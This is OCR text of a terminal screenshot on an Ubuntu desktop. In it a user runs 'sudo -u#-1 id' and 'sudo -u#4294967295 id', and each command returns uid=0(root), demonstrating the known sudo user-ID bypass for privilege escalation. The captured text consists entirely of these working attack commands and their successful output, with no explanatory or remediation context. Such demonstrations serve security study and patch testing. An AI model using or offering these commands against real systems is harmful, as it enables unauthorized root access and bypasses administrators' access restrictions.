 Activities Terminal Wed 13:50
Trash
bob@ubuntu: /home/haxo
File Edit View Search Terminal Help
bob@ubuntu:/home/haxo$ sudo -u#-1 id
uid=0(root) gid=1001(bob) groups=1001(bob)
bob@ubuntu:/home/haxo$
bob@ubuntu:/home/haxo$ sudo -u#4294967295 id
uid=0(root) gid=1001(bob) groups=1001(bob)
bob@ubuntu:/home/haxo$